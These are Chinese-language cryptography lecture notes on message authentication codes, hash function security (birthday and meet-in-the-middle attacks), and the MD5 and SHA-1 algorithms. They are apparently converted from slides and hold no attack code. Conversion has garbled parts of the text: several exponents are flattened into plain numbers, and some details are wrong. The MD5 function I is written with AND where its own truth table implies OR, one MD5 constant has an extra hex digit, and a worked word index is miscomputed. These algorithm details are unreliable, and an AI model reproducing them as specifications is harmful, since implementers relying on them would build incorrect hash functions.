- 这不是数字签名：接收者可以生成相同的MAC
- 可以使用他的私钥对验证者进行加密以产生 数字签名
- 可以加密消息和认证者

第1章曾介绍过信息安全所面临的基本攻击类型，包括被动攻击（获取消息的内容、业务流分析）和主动攻击（假冒、重放、消息的篡改、业务拒绝）。抗击被动攻击的方法是前面已介绍过的加密，本章介绍的消息认证则是用来抗击主动攻击的。消息认证是一个过程，用以验证接收消息的真实性（的确是由它所声称的实体发来的）和完整性（未被篡改、插入、删除），同时还用于验证消息的顺序性和时间性（未重排、重放、延迟）。除此之外，在考虑信息安全时还需考虑业务的不可否认性，即防止通信双方中的某一方对所传输消息的否认。实现消息的不可否认性可通过数字签字，数字签字也是一种认证技术，它也可用于抗击主动攻击。”

可能的消息认证攻击：


- 内容修改

- 序列修改：修改一系列消息，包括插入，删除，重新排序
- 定时修改：延迟或重播消息

消息认证机制和数字签字机制都需有产生认证符的基本功能，这一基本功能又作为认证协议的一个组成部分。认证符是用于认证消息的数值，它的产生方法又分为消息认证码MAC（message authentication code）和哈希函数（hash function）两大类

消息认证码（MAC）

消息认证码是指消息被一密钥控制的公开函数作用后产生的、用作认证符的、固定长度的数值，也称为密码校验和。此时需要通信双方A和B共享一密钥K。设A欲发送给B的消息是M，A首先计算 $MAC = C_K(M)$ ，其中 $C_K(\cdot)$ 是密钥控制的公开函数，然后向B发送 $M \parallel MAC$ ，B收到后做与A相同的计算，求得一新MAC，并与收到的MAC做比较，如图5.1(a)所示。



5.2.1 消息认证码的定义及使用方式


如果仅收发双方知道K，且B计算得到的MAC与接收到的MAC一致，则这一系统就实现了以下功能：

- 接收方相信发送方发来的消息未被篡改，这是因为攻击者不知道密钥，所以不能够在篡改消息后相应地篡改MAC，而如果仅篡改消息，则接收方计算的新MAC将与收到的MAC不同。
- 接收方相信发送方不是冒充的，这是因为除收发双方外再无其他人知道密钥，因此其他人不可能对自己发送的消息计算出正确的MAC。


5.2.1 消息认证码的定义及使用方式

AC函数与加密算法类似，不同之处为MAC函数不必是可逆的，因此与加密算法相比更不易被攻破。上述过程中，由于消息本身在发送过程中是明文形式，所以这一过程只提供认证性而未提供保密性。为提供保密性可在MAC函数以后(如图5.1(b))或以前(如图5.1(c))进行一次加密，而且加密密钥也需被收发双方共享。在图5.1(b)中，M与MAC链接后再被整体加密，在图5.1(c)中，M先被加密再与MAC链接后发送。通常希望直接对明文进行认证，因此图5.1(b)所示的使用方式更为常用。

5.2.1 消息认证码的定义及使用方式



(b) 认证性和保密性: 对明文认证



(c) 认证性和保密性: 对密文认证

5.2.2 产生MAC的函数应满足的要求

使用加密算法（单钥算法或公钥算法）加密消息时，其安全性一般取决于密钥的长度。如果加密算法没有弱点，则敌手只能使用穷搜索攻击以测试所有可能的密钥。如果密钥长为 k 比特，则穷搜索攻击平均将进行 2^{k-1} 个测试。特别地，对惟密文攻击来说，敌手如果知道密文 C ，则将对所有可能的密钥值 K_i 执行解密运算 $P_i = D(K_i)(C)$ ，直到得到有意义的明文。

对MAC来说，由于产生MAC的函数一般都为多到一映射，如果产生 n 比特长的MAC，则函数的取值范围即为 2^n 个可能的MAC，函数输入的可能的消息个数 $N >> 2^n$ ，而且如果函数所用的密钥为 k 比特，则可能的密钥个数为 2^k 。如果系统

不考虑保密性，即敌手能获取明文消息和相应的MAC，那么在这种情况下要考虑敌手使用穷搜索攻击来获取产生MAC的函数所使用的密钥。

假定 $k > n$ ，且敌手已得到 M_1 和 MAC_1 ，其中 $AC_1 = C(K_1)(M_1)$ ，敌手对所有可能的密钥值 K_i 求 $MAC_i = C(K_i)(M_1)$ ，直到找到某个 K_i 使得 $MAC_i = MAC_1$ 。由于不同的密钥个数为 2^k ，因此将产生 2^k 个MAC，但其中仅有 2^n 个不同，由于 $2^k > 2^n$ ，所以有很多密钥（平均有 $2^k/2^n = 2^{k-n}$ 个）都可产生出正确的 MAC_1 ，而敌手无法知道进行通信的两个用户用的是哪一个密钥，还必须按以下方式重复上述攻击：

第1轮 已知 M_1 、 MAC_1 ，其中 $MAC_1 = C_K(M_1)$ 。对所有 2^k 个可能的密钥计算 $MAC_i = C(K_i)(M_1)$ ，得 2^{k-n} 个可能的密钥。第2轮 已知 M_2 、 MAC_2 ，其中 $MAC_2 = C_K(M_2)$ 。对上一轮得到的 2^{k-n} 个可能的密钥计算 $MAC_i = C(K_i)(M_2)$ ，得 2^{k-2n} 个可能的密钥。如此下去，如果 $k=an$ ，则上述攻击方式平均需要 a 轮。例如，密钥长为80比特，MAC长为32比特，则第1轮将产生大约248个可能密钥，第2轮将产生216个可能的密钥，第3轮即可找出正确的密钥。

如果密钥长度小于MAC的长度，则第1轮就有可能找出正确的密钥，也有可能找出多个可能的密钥，如果是后者，则仍需执行第2轮搜索。所以对消息认证码的穷搜索攻击比对使用相同长度密钥的加密算法的穷搜索攻击的代价还要大。然而有些攻击法却不需要寻找产生MAC所使用的密钥。


例如，设 $M = (X_1 \| X_2 \| \dots \| X_m)$ 是由64比特长的分组 $X_i (i=1, \dots, m)$ 链接得到的，其消息认证码由以下方式得到： $\varDelta(M) = X_1 \oplus X_2 \oplus \dots \oplus X_m$ $C_K(M) = E_K(\varDelta(M))$ 其中 \oplus 表示异或运算，加密算法是电码本模式的DES。因此，密钥长为56比特，MAC长为64比特，如果敌手得到 $M \| CK(M)$ ，那么敌手使用穷搜索攻击寻找 K 将需做256次加密。然而敌手还可用以下方式攻击系统：将 X_1 到 X_{m-1} 分别用自己选取的 Y_1 到 Y_{m-1} 替换，求出 $Y_m = Y_1 \oplus Y_2 \oplus \dots \oplus Y_{m-1} \oplus \Delta(M)$ ，并用 Y_m 替换 X_m 。因此敌手可成功伪造一新消息 $M' = Y_1 \dots Y_m$ ，且 M' 的MAC与原消息 M 的MAC相同。

考虑到MAC所存在的以上攻击类型，可知它应满足以下要求，其中假定敌手知道函数 C ，但不知道密钥 K ：① 如果敌手得到 M 和 $CK(M)$ ，则构造一满足 $CK(M') = CK(M)$ 的新消息 M' 在计算上是不可行的。② $CK(M)$ 在以下意义上是均匀分布的：随机选取两个消息 M 、 M' ， $Pr[CK(M) = CK(M')] = 2^{-n}$ ，其中 n 为MAC的长。③ 若 M' 是 M 的某个变换，即 $M' = f(M)$ ，例如 f 为插入一个或多个比特，那么 $Pr[CK(M) = CK(M')] = 2^{-n}$ 。

第1个要求是针对上例中的攻击类型的，此要求是说敌手不需要找出密钥K而伪造一个与截获的MAC相匹配的新消息在计算上是不可行的。第2个要求是说敌手如果截获一个MAC，则伪造一个相匹配的消息的概率为最小。最后一个要求是说函数C不应在消息的某个部分或某些比特弱于其他部分或其他比特，否则敌手获得M和MAC后就有可能修改M中弱的部分，从而伪造出一个与原MAC相匹配的新消息。

5.2.3 数据认证算法

数据认证算法是最为广泛使用的消息认证码中的一个，已作为FIPS Publication (FIPS PUB 113) 并被ANSI作为X9.17标准。算法基于CBC模式的DES算法，其初始向量取为零向量。需被认证的数据（消息、记录、文件或程序）被分为64比特长的分组 D_1, D_2, \dots, D_N ，其中最后一个分组不够64比特的话，可在其右边填充一些0，然后按以下过程计算数据认证码（见图6.2）：



数据认证算法

$$O_1 = E_K(D_1)$$

$$O_2 = E_K(D_2 \oplus O_1)$$

$$O_3 = E_K(D_3 \oplus O_2)$$

⋮

$$O_N = E_K(D_N \oplus O_{N-1})$$

其中E为DES加密算法，K为密钥。数据认证码或者取为\$O_N\$或者取为\$O_N\$的最左M个比特，其中\$16 \leq M \leq 64\$。

Hash函数

Hash函数是一个将任意长度的消息（message）映射成固定长度消息的函数。

字母表— \mathcal{A}

长度为n消息集合— \mathcal{A}^n

任意长度消息集合— $\mathcal{A}^* = \sum_{i \geq 0} \mathcal{A}^i$

$$h: \mathcal{A}^* \rightarrow \mathcal{A}^n$$

$$x \in \mathcal{A}^* \Rightarrow y = h(x) \in \mathcal{A}^n$$

将h称为一个Hash函数

(hash function)，或称为哈希函数、散列函数。对于任何消息x，将h(x)称为x的Hash值、散列值、消息摘要（message digest）。

5.3.1 Hash函数的碰撞（collision）

设x、x'是两个不同的消息，如果

$$h(x) = h(x')$$

则称x和x'是Hash函数h的一个（对）碰撞。

5.3.2 Hash函数的分类

- 单向Hash函数（one-way） 给定一个Hash值y，如果寻找一个消息x，使得y=h(x)是计算上不可行的，则称h是单向Hash函数。

- 弱抗碰撞Hash函数（weakly collision-free）任给一个消息 x ，如果寻找另一个不同的消息 x' ，使得 $h(x) = h(x')$ 是计算上不可行的，则称 h 是弱抗碰撞Hash函数。
- 强抗碰撞Hash函数（strongly collision-free）如果寻找两个不同的消息 x 和 x' ，使得 $h(x) = h(x')$ 是计算上不可行的，则称 h 是强抗碰撞Hash函数。

5.3.3 安全Hash函数

- 安全Hash函数 h 应具有以下性质：
 - 对任意的消息 x ，计算 $h(x)$ 是容易的；
 - h 是单向的；
 - h 是弱抗碰撞的，或是强抗碰撞的。

5.3.4 Hash函数的安全性

- 对Hash函数的攻击是指寻找一对碰撞消息的过程
- 生日悖论（birthday paradox）生日问题：假设每个人的生日是等概率的，每年有365天，在 k 个人中至少有两个人的生日相同的概率大于 $1/2$ ，问 k 最小应是多少？ k 人生日都不同的概率是：

$$(1 - \frac{1}{365})(1 - \frac{2}{365}) \dots (1 - \frac{k-1}{365})$$

k 人中至少有2人生日相同的概率为：

$$p(365, k) = 1 - (1 - \frac{1}{365})(1 - \frac{2}{365}) \dots (1 - \frac{k-1}{365})$$

有 $P(365, 23) = 0.5073$ 。即在23个人中，至少有两个人生日相同的概率大于0.5，这个数字比人们直观猜测的结果小得多，因而称为生日悖论。

5.3.4 Hash函数的安全性

生日攻击法


生日悖论原理可以用于构造对Hash函数的攻击

设Hash函数值有 n 个比特， m 是真消息， M 是伪造的假消息，分别把消息 m 和 M 表示成 r 和 R 个变形的消息。消息与其变形消息具有不同的形式，但有相同的含义。将消息表示成变形消息的方法很多，例如增加空格、使用缩写、使用意义相同的单词、去掉不必要的单词等。

5.3.4 Hash函数的安全性

生日攻击法

分别把消息m和M表示成r和R个变形的消息



计算真消息m的变形与假消息M的变形发生碰撞的概率。由于n比特长的散列值共有 2^n 个，所以对于给定m的变形 m_i 和M的变形 M_j ， m_i 与 M_j 不碰撞的概率是 $1 - \frac{1}{2^n}$ 。由于M共有R个变形，所以M的全部变形都不与 m_i 碰撞的概率是：

$$(1 - \frac{1}{2^n})^R$$

因为消息m共有r个变形，因此m的变形与M的变形都不碰撞的概率是：

$$(1 - \frac{1}{2^n})^{rR}$$

m的变形与M的变形发生碰撞的概率是：

$$P(n) = 1 - (1 - \frac{1}{2^n})^{rR} \approx 1 - e^{-\frac{rR}{2^n}}$$

当 $r=R=2n/2$ 时， $P(n) \approx 1 - e^{-10.63}$ 。对于Hash值长度为64比特的Hash函数，生日攻击的时间复杂度约为 2^{32} ，所以是不安全的。

为了抵抗生日攻击，建议Hash值长度至少为128比特


中间相遇攻击 (in-the-middle attack)

- 用于攻击一类具有特殊结构的Hash函数
- 分析Hash函数运算的中间值相等的概率
- 讨论一类利用加密变换构造的Hash函数

设加密体制为： $H=M=\sum^n_{k=1} H_k \times M_k \rightarrow \sum^n_{k=1} S_k$

对于消息 $m=(m_1, m_2)$ ，其散列值的计算分以下两步：(1) $h_1 = EK(m_1, IV)$ ；(2) $d=h(m)=EK(m_2, h_1)$ ，其中IV是加密变换的初始值。这类Hash函数将遭受中间相遇攻击。

- 用于攻击一类具有特殊结构的Hash函数
- 分析Hash函数运算的中间值相等的概率
- 讨论一类利用加密变换构造的Hash函数
- 攻击方式：假设攻击者要找出一个假消息 $M=(M_1, M_2)$ ，使得 M 与 m 是一个碰撞。设 m 的散列值都为 d 。攻击者首先产生消息 M_1 的 r 个变形，消息 M_2 的 R 个变形。



令： $\{M_{1,i} | i=1, 2, \dots, r\}, \{M_{2,j} | j=1, 2, \dots, R\}$ 计算： $H1 = \{h_{1,i} | i=1, 2, \dots, r\}$ $H2 = \{h_{2,j} | j=1, 2, \dots, R\}$

这里DK是解密变换。假设加密变换EK是随机的，那么可以使用生日攻击法来分析集合H1和H2中出现相同元素的概率。如果集合H1与H2有相同元素，例如 $h_1, i = h_2, j = DK(M_2, j, d)$ ，则有 $d = EK(M_2, j, h_1, i)$ ，即M与m有相同的散列值d。

$$h_1 = E_k(m_1, IV)$$


$$d = h(m) = E_k(m_2, h_1)$$

5.3.5 Hash函数的迭代构造法

压缩函数 (compression function)

$$f: \{0,1\}^{m+t} \rightarrow \{0,1\}^m \text{ space } (t \geq 1)$$

迭代技术 设x是一个长度为L的比特串。重复应用压缩函数f，对消息x进行多次压缩，最后得到x的散列值



计算消息x的散列值 $h(x)$ 的步骤

- 预处理: 用一个公开算法在消息x右方添加若干比特，得到比特串y，使得y的长

度为t的倍数。即有

$$y = x \parallel pad(x) = y_1 \parallel y_2 \parallel \dots \parallel y_r$$

其中 $|y_i|=t$ ($i=1, 2, \dots, r$)， $pad(x)$ 称为填充函数。典型的填充函数是先添加 x 长度 $|x|$ 的值，再添加若干比特（例如0）。

- 迭代过程：设 $H_0=IV$ 是一个长度为 m 的初始比特串，重复使用压缩函数 f ，依次计算

$$H_i = f(H_{i-1} \parallel y_i) \quad (i=1, 2, \dots, r)$$

- 输出变换：设 $g: \{0,1\}^m \rightarrow \{0,1\}^t$ 是一个公开函数，令

$$h(x) = g(H_r)$$

- 用上述方法构造的Hash函数称为迭代Hash函数。大多数实用Hash函数都是迭代Hash函数
- 在预处理阶段，必须保证变换 xy 是单射。因为如果预处理变换 xy 不是单射，则存在 xx' 使得 $y=y'$ ，从而 $h(x)=h(x')$ ，即能够找到 h 的碰撞。
- 对于任意无碰撞的压缩函数，都可以使用迭代技术构造一个无碰撞的Hash函数。

MD5哈希函数

MD5(MD:message digest,消息摘要) 1990年10月，著名密码学家R. L. Rivest在MIT(Massachusetts Institute of Technology)提出了一种Hash函数，作为RFC 1320(RFC:互联网研究和开发机构工作记录)公开发表，称为MD4. MD5是MD4的改进版本，于1992年4月作为RFC 1321公开发表。

- MD5特性
- 直接构造法：不依赖任何密码系统和假设条件
- 算法简洁
- 计算速度快
- 特别适合32位计算机软件实现
- 倾向于使用低端结构

5.4.1 MD5算法

MD5算法的输入可以是任意长度的消息 x ，对输入消息按512位的分组为单位进行处理，输出128位的散列值 $MD(x)$ 。整个算法分为五个步骤。

步骤1：增加填充位

- 在消息 x 右边增加若干比特，使其长度与448模512同余。也就是说，填充后的消息长度比512的某个倍数少64位。
- 即使消息本身已经满足上述长度要求，仍然需要进行填充。
- 例如，若消息长为448，则仍需要填充512位使其长度为960位。填充位数在1到512之间。填充比特的第一位是1，其它均为0。

步骤2：附加消息长度值 用64位表示原始消息 x 的长度，并将其附加在步骤1所得结果之。若填充前消息长度大于264，则只使用其低64位。填充方法是把64比特的长度分成两个32比特的字，低32比特字先填充，高32比特字后填充。

步骤1与步骤2一起称为消息的预处理

- 经预处理后，原消息长度变为512的倍数
- 设原消息 x 经预处理后变为消息 $\$Y=Y_0Y_1\dots Y_{\{L-1\}}$ 其中 $\$Y_i(i=0,1,\dots,L-1)$ 是512比特 在后面的步骤中，将对512比特的分组 $\$Y_i$ 进行处理

假设消息为： $x=“abcde”=01100001 01100010 01100011 01100100 01100101=(61 62 63 64 65)_{16}$, $|x|=40=(28)_{16}$

在 x 的右边填充1个“1”和407个“0”，将 x 变成448比特的 $\$x_1$:

$\$x_1=\$x\$ \parallel 1 \parallel 0$ (407个) = $\$x\$ \parallel 800000 00000000 00000000 00000000$
 $00000000 00000000 00000000 00000000 00000000 00000000$
 $00000000 00000000 =61626364 65800000 00000000 00000000 00000000$
 $00000000 00000000 00000000 00000000 00000000 00000000 00000000$
 $00000000 00000000$

$\$x\$=“abcde”=01100001 01100010 01100011 01100100 01100101=(61 62 63 64 65)_{16}$, $|x|=40=(28)_{16}$

处理后的比特串为（16进制表示）： $\$x_2=x_1||28$(64位)=61626364 65800000 00000000 00000000 00000000 00000000 00000000 00000000 28000000 00000000$

步骤3：初始化**MD**缓冲区

- MD5算法的中间结果和最终结果都保存在128位的缓冲区里，缓冲区用4个32

位的寄存器表示。

- 4个缓冲区记为A、B、C、D，其初始值为下列32位整数（16进制表示）：

A=67 45 23 01 B=EF CD AB 89 C=98 BA DC FE D=10 32 54 76

- 上述初始值以小端格式存储(字的最低有效字节存储在低地址位置)为：

字A=01 23 45 67 字B=89 AB CD EF 字C=FE DC BA 98 字D=76 54 32 10

步骤4：压缩函数

以512位的分组(16个字)为单位处理消息

- MD5是迭代Hash函数，其压缩函数为：


$\$H_{\{MD5\}}:\{0,1\}^{\{128+512\}} \rightarrow \{0,1\}^{\{128\}}$

步骤4是MD5算法的主循环，它以512比特作为分组，重复应用压缩函数 $\$H_{MD5}$ ，从消息Y的第一个分组 $\$Y_1$ 开始，依次对每个分组 $\$Y_i$ 进行压缩，直至最后分组 $\$Y_{L-1}$ ，然后输出消息x的Hash值。可见，MD5的循环次数等于消息Y中512比特分组的数目L。

MD5压缩函数 $\$H_{\{MD5\}}$

$\$H_{\{MD5\}}:\{0,1\}^{\{128+512\}} \rightarrow \{0,1\}^{\{128\}}$


- $\$H_{\{MD5\}}$ 由四轮处理组成
- 加法是指缓冲区中的4个字与 $\$CV_i$ 中对应的4个字分别模232相加



\$H_MD5\$的四轮处理过程的算法结构相同，每一轮要对缓冲区ABCD进行16次迭代，每次迭代的运算形式为：

$$a \leftarrow b + L^s(a + g(b, c, d) + X[k] + T[i])$$

其中a、b、c、d分别为缓冲区A、B、C、D中的字，运算结束后再将(a、b、c、d)循环右移一个字。



- \$H_{MD5}\$的基本逻辑函数g
- 每一轮使用一个基本逻辑函数g，每个基本逻辑函数的输入是三个32位的字，输出是一个32位的字，它执行位逻辑运算，即输出的第n位是其三个输入的第n位的函数
- 基本逻辑函数g的定义：符号\$\wedge\$、\$\vee\$和\$-\$分别表示逻辑操作AND、OR、NOT和XOR

轮数	基本逻辑函数g	$g(b,c,d)$
1	$F(b,c,d)$	$(b \wedge c) \vee (\overline{b} \wedge d)$
2	$G(b,c,d)$	$(b \wedge d) \vee (c \wedge \overline{d})$
3	$H(b,c,d)$	$b \oplus c \oplus d$
4	$I(b,c,d)$	$c \oplus (b \wedge \overline{d})$

\$H_{MD5}\$的基本逻辑函数g 基本逻辑函数g的真值表

b	c	d	F	G	H	I
0	0	0	0	0	0	1
0	0	1	1	0	1	0
0	1	0	0	1	1	0
0	1	1	1	0	0	1
1	0	0	0	0	1	1
1	0	1	0	1	0	1
1	1	0	1	1	0	0
1	1	1	1	1	1	0

- 字组 X 把当前处理的512比特的分组 Y_i 依次分成16个32比特的字, 分别记为 $X[0,1,\dots,15]$.
- 在每一轮的16步迭代中, 每一步迭代使用一个字, 迭代步数不同使用的字也不相同. 因此, 16步迭代恰好用完16个字。
- 对于不同轮处理过程, 使用16个字的顺序不一样.
- 第一轮中, 使用顺序为 $X[0,1,\dots,15]$ 。
- 第二轮中使用顺序由下列置换确定: $\rho_2(i) = (1+5i) \bmod 16$
- 第三轮中使用顺序由下列置换确定: $\rho_3(i) = (5+3i) \bmod 16$
- 第四轮中使用顺序由下列置换确定: $\rho_4(i) = 7i \bmod 16$
- 例如: 第三轮处理过程的第 i 步迭代使用字 $X[\rho_3(i)] = X[(5+3i) \bmod 16]$ 第8步迭代使用字 $X[\rho_3(8)] = X[(5+3 \times 8)] = X[29] = X[23]$
- 常数表 T : 64个32位常数
 - $T[i] = 2^{32} \times \text{abs}(\sin(i))$ 的整数部分 ($i=1,2,\dots,64$)

T[1]=D76AA478	T[17]=F61E2562	T[33]=FFFA3942	T[49]=F4292244
T[2]=E8C7B756	T[18]=C040B340	T[34]=8771F681	T[50]=432AFF97
T[3]=242070DB	T[19]=265E5A51	T[35]=699D6122	T[51]=AB9423A7
T[4]=C1BDCEEE	T[20]=E9B6C7AA	T[36]=FDE5380C	T[52]=FC93A039
T[5]=F57C0FAF	T[21]=D62F105D	T[37]=A4BEEA44	T[53]=655B59C3
T[6]=4787C62A	T[22]=02441453	T[38]=4BDECFA9	T[54]=8F0CCC92
T[7]=A8304613	T[23]=D8A1E681	T[39]=F6BB4B60	T[55]=FFEFFF47D
T[8]=FD469501	T[24]=E7D3FBC8	T[40]=BEBFBC70	T[56]=85845DD1
T[9]=698098D8	T[25]=21E1CDE6	T[41]=289B7EC6	T[57]=6FA87E4F
T[10]=8B44F7AF	T[26]=C33707D6	T[42]=EAA127FA	T[58]=FE2CE6E0
T[11]=FFFF5BB1	T[27]=F4D50D87	T[43]=D4EF3085	T[59]=A3014314
T[12]=895CD7BE	T[28]=455A14ED	T[44]=04881D05	T[60]=4E0811A1
T[13]=6B901122	T[29]=A9E3E905	T[45]=D9D4D039	T[61]=F7537E82
T[14]=FD987193	T[30]=FCEFA3F8	T[46]=E6DB99E5	T[62]=BD3AF235
T[15]=A679438E	T[31]=676F02D9	T[47]=1FA27CF8	T[63]=2AD7D2BB
T[16]=49B40821	T[32]=8D2A4C8A	T[48]=C4AC5665	T[64]=EB86D391

- 常数表T的作用是“随机化”32位的输入数据，即消除输入数据的规律性。
- HMD5的第k轮处理过程使用常数表T的元素 \$T[16(k-1)+1, 16(k-1)+2, ..., 16k]\$
(k=1,2,3,4) 第k轮的第i次迭代使用元素 \$T[16(k-1)+ i]\$

循环左移位数s \$L^s(v)\$ 表示对32位的变量v循环左移s位。s的值与轮数和迭代步数有关。

步数 \\ 轮数	1	2	3	4	5	6	7	8	9	10	11	12	13	14
1	7	12	17	22	7	12	17	22	7	12	17	22	7	12
2	5	9	14	20	5	9	14	20	5	9	14	20	5	9
3	4	11	16	23	4	11	16	23	4	11	16	23	4	11
4	6	10	15	21	6	10	15	21	6	10	15	21	6	10

步骤5：输出 依次对消息的L个512比特的分组进行处理，第L个分组处理后的输出值即是消息x的散列值MD(x)。可将MD5的处理过程归纳如下：

- \$CV_0=IV\$
- \$CV_{i+1}=SUM[32][CV_i, RF_I(Y_i, RF_H(Y_i, RF_G(Y_i, RF_F(Y_i, CV_i))))]\$
(i=0,1,...,L-1)\$
- \$MD=CV_{L-1}\$

- \$IV\$=第三步定义的缓冲区ABCD的初值
- L =消息经第一步和第二步处理后分组的个数
- \$Y_i\$ =消息的第i个512位分组
- \$RF_u\$ =使用基本逻辑函数u的轮函数
- \$SUM_{\{32\}}\$=对输入字的模232相加
- MD =散列值

5.4.2 MD5的安全性

- Rivest猜测，MD5可能是128位Hash函数中强度最大的。
- 目前，对MD5的攻击已取得以下结果：
 - T. Berson (1992) 已经证明，对单轮的MD5算法，利用差分密码分析，可以在合理的时间内找出散列值相同的两条消息。这一结果对MD5四轮运算的每一轮都成立。但是，目前尚不能将这种攻击推广到具有四轮运算的MD5上。
 - B. Boer和A. Bosselaers (1993) 说明了如何找到消息分组和MD5两个不同的初始值,使它们产生相同的输出.也就是说,对一个512位的分组, MD5压缩函数对缓冲区ABCD的不同值产生相同的输出,这种情况称为伪碰撞(pseudo-collision) .目前尚不能用该方法成功攻击MD5算法.
- 目前，对MD5的攻击已取得以下结果(续)：
 - H. Dobbertin (1996) 找到了MD5无初始值的碰撞(pseudo-collision).给定一个512位的分组,可以找到另一个512位的分组,对于选择的初始值IV0,它们的MD5运算结果相同.到目前为止,尚不能用这种方法对使用MD5初始值IV的整个消息进行攻击.
 - 我国山东大学王小云教授 (2004) 提出的攻击对MD5最具威胁。对于MD5的初始值IV，王小云找到了许多512位的分组对，它们的MD5值相同.
 - 国际密码学家Lenstra利用王小云等提供的MD5碰撞，伪造了符合X.509标准的数字证书.
- MD5算法抗密码分析能力较弱,对MD5的生日攻击所需代价为 2^{64} 数量级.所以,必须设计新的Hash算法,使其与MD5相比具有更长的散列值和更高的安全性.

安全哈希算法SHA-1

安全Hash算法SHA (secure hash algorithm) 由美国标准与技术研究所 (NIST) 设计并于1993年作为联邦信息处理标准 (FIPS 180) 发布 修改版于1995年发布 (FIPS 180-1) , 通常称之为SHA-1。该标准称为安全Hash函数。RFC 3174也给出了SHA-1, 它基本上是复制FIPS 180-1的内容, 但增加了C代码实现。SHA-1算法的输入是长度小于264的任意消息x, 输出160位的散列值。

5.5.1 SHA-1算法步骤

SHA-1处理消息的过程与MD5类似, 对输入消息按512位的分组为单位进行处理, 整个算法分为五个步骤

步骤1: 增加填充位

在消息右边增加若干比特, 使其长度与448模512同余。即使消息本身已经满足上述长度要求, 仍然需要进行填充。填充位数在1到512之间。填充比特的第一位是“1”, 其它均为“0”。

步骤2: 附加消息长度值

用64位表示原始消息x的长度, 并将其附加在步骤1所得结果之后。

- 步骤1与步骤2一起称为消息的预处理

经预处理后, 原消息长度变为512的倍数。设原消息x经预处理后变为消息\$Y=Y_0 Y_1\dots Y_{\{L-1\}}\$, 其中\$Y_i(i=0,1,\dots,L-1)\$是512比特。在后面的步骤中, 将对512比特的分组\$Y_i\$进行处理。

步骤3: 初始化缓冲区

SHA-1算法的中间结果和最终结果保存在160位的缓冲区里, 缓冲区用5个32位的寄存器表示。5个缓冲区记为A、B、C、D、E, 其初始值为下列32位整数 (16进制表示) :

A=67 45 23 01 B=EF CD AB 89 C=98 BA DC FE D=10 32 54 76 E=C3 D2 E1 F0

其中, 前4个初始值与MD5的初始值相同。SHA1以大端格式存储缓冲区的值, 即字的最高有效字节存于低地址字节位置。因此, 上述初始值存储为 (十六进制) :

字A=67 45 23 01 字B=EF CD AB 89 字C=98 BA DC FE 字D=10 32 54 76 字E=C3 D2 E1 F0


- 步骤4：以512位的分组（16个字）为单位处理消息 SHA-1是迭代Hash函数，其压缩函数为：

$\$H_{SHA}:\{0,1\}^{\{160+512\}} \rightarrow \{0,1\}^{\{160\}}$

- 步骤4是SHA-1算法的主循环，它以512比特作为分组，重复应用压缩函数 HSHA，从消息Y的第一个分组 Y_1 开始，依次对每个分组 Y_i 进行压缩，直至最后分组 Y_{L-1} ，然后输出消息x的Hash值。SHA-1循环次数等于消息Y中512比特分组的数目L。

SHA-1的压缩函数 H_{SHA}


- 由四轮处理组成
- 加法是模232相加



- 压缩函数HSHA的四轮处理过程的算法结构相同，每一轮要对缓冲区ABCDE进行20次迭代，每次迭代的运算形式为

$A, B, C, D, E \leftarrow (E + f(B, C, D) + L^5(A) + W_t + K_t), A, L^{30}(B), C, D$

其中A、B、C、D、E分别为五个缓冲区中的字，运算结束后再将（A、B、C、D、E）循环右移一个字。



- 基本逻辑函数
 - 每一轮使用一个基本逻辑函数 f ，每个基本逻辑函数的输入是三个32位的字，输出是一个32位的字，它执行位逻辑运算，即输出的第n位是其三个输入第n位的函数。

轮数	基本逻辑函数 f	$f(B,C,D)$
1	$\$f_1(B,C,D)\$$	$\$(B \wedge C) \vee (\overline{B} \wedge D)\$$
2	$\$f_2(B,C,D)\$$	$\$B \oplus C \oplus D\$$
3	$\$f_3(B,C,D)\$$	$\$(B \wedge C) \vee (B \wedge D) \vee (C \wedge D)\$$
4	$\$f_4(B,C,D)\$$	$\$B \oplus C \oplus D\$$

- 基本逻辑函数 f
 - 基本逻辑函数 f 的真值表

B	C	D	f_1	f_2	f_3	f_4
0	0	0	0	0	0	0
0	0	1	1	1	0	1
0	1	0	0	1	0	1
0	1	1	1	0	1	0
1	0	0	0	1	0	1
1	0	1	0	0	1	0
1	1	0	1	0	1	0
1	1	1	1	1	1	1

- 字组 W_t

- $t (0 \leq t \leq 79)$ 代表迭代步数，依次表示第一、二、三、四轮处理过程进行的迭代次序
- $W_t (0 \leq t \leq 79)$ 是 32 比特的字，它的前面 16 个字 W_0, W_1, \dots, W_{15} 依次取自当前输入分组 Y_i ，其余字为

$$W_t = L^1(W_{t-16}) \oplus W_{t-14} \oplus W_{t-3} \text{ space } (t=16, 17, \dots, 79)$$

加法常数表 K_t

迭代步数	十六进制	十进制
$0 \leq t \leq 19$	5A827999	$[2^{30} \times \sqrt{2}]$
$20 \leq t \leq 39$	6ED9EBA1	$[2^{30} \times \sqrt{3}]$
$40 \leq t \leq 59$	8F1BBCDC	$[2^{30} \times \sqrt{5}]$
$60 \leq t \leq 79$	CA62C1D6	$[2^{30} \times \sqrt{10}]$

步骤 5：输出

- 第 L 个分组处理后的输出值即是消息 x 的散列值 $MD(x)$
- SHA-1 的处理过程归纳如下：
 - $CV_0 = IV$
 - $CV_{i+1} = SUM(32)(CV_i, ABCDE_i) \quad (i=0, 1, \dots, L-1)$
 - $MD = CV_{L-1}$
- 其中：
 - IV = 第三步定义的缓冲区 $ABCDE$ 的初值

- \$ABCDE_i\$ = 处理第*i*个消息分组时最后一轮的输出
- L = 消息经第一步和第二步处理后分组的个数
- SUM_{32} = 对输入字的模 2^{32} 相加
- MD = 散列值

5.5.2 SHA-1和MD5的比较

- SHA-1与MD5的算法类似，所以它们的性质极为相似
- 抗穷举攻击的能力
 - SHA1抗穷举攻击的能力比MD5强
 - 用穷举攻击方法产生具有给定散列值的消息
 - MD5需要的代价为 2^{128} 数量级
 - SHA1需要的代价为 2^{160} 数量级
 - 用穷举攻击方法产生两个具有相同散列值的消息
 - MD5需要的代价为 2^{64} 数量级
 - SHA1需要的代价为 2^{80} 数量级
- 抗密码分析的能力
 - MD5算法抗密码分析的能力较弱
 - SHA1算法抗密码分析的能力似乎并不弱
- 速度 SHA-1执行的速度比MD5的速度慢得多
- 简洁性 SHA-1和MD5两种算法都易于描述和实现，不需要使用大的程序和置换表
- 数据的存储方式 MD5使用little-endian方式，SHA-1使用big-endian方式。这两种方式没有本质的差异

基于分组密码与离散对数的哈希函数

Hash函数的间接构造法


- 利用已有的密码算法构造Hash函数
- 如果密码算法是安全的，那么利用它所构造的Hash函数也是安全的

5.6.1 利用分组密码算法构造Hash函数

已知条件


